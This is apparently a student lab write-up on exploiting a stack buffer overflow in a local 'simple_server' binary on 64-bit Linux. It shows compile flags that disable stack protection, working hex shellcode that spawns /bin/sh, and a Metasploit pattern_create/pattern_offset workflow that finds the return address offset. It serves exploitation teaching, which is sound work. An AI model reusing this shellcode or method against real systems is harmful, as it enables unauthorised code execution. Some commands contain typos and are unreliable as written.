64-bit Linux buffer overflow

A buffer overflow occurs when a program or process attempts to write more data to a fixed length block of memory (a buffer), than the buffer is allocated to hold. An attacker can cause the application to execute arbitrary code and take over the machine by sending carefully crafted input to an application.

Steps:

- Firstly, we download the .zip file MYE007-L1.zip and we extract it on a USB (8GB).
- We run with VMWare Player : Linux 64-bit (MYE007).vmx
- We open a terminal and we run the commands:
> gcc -fno-stack-protector -z execstack -o simple_server simple_server.c
> ./simple-server
in order to “simplify” the attack and compile simple_server

- shell.c file contains the attack load. We run the following commands :
> gcc shell.c
> objdump –d a.out | sed –n ‘/point0/,/point1/p’ ; show the assembly
> xxd –s0x4ba –l 32 –p a.out payload; save the payload

- We saved the payload, so we open the payload file and and we copy it and fill the field in exploit.pl in hex:
my$payload="\xeb\x0e\x5f\x48\x31\xc0\xb0\x3b\x48\x31\xf6\x48\x31\xd2\x0f\x05\xe8\xed\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\xef\xbe\xad"

- We open two terminals, one to run the simple_server as the server and the other as the client so as to send j.txt file with a specific length.

server:
> gdb –q simple_server
(gdb) run

client:
> cd /opt/metasploit-framework/tools/exploit
> ./pattern_create.rb –l 256 > /tmp/j.txt
> telnetlocalhost7890 < /tmp/j.tx


We have Segmentation fault which means that we overflow the stack and there are crucial information that are overriden such as the return address. We try to send j.txt with different lengths in order to find where no error occurs and where the errors begin.



For 150 bytes the process exits normally.



For 151 bytes the process returns fatal error.



For 152 bytes the process returns SIGSEGV.


The segmentation fault here it didn't happen because a piece of memory was overwritten, it happened because the return address was overwritten with characters from j.txt.


We run i r in (gdb) to find out what causes the collapse. We keep the first 8 digits because these are the place where the problem occurs.
2^8 = 256 and 2^7=128
The errors begin after 150 bytes which means that we need at least 8 digits to define the place.
The return address is in opposite order :
0x6641396541386541 we keep → 65394166 = e9Af


We use pattern_offset.rb with the bytes we found . It returns exact match at offset 148.

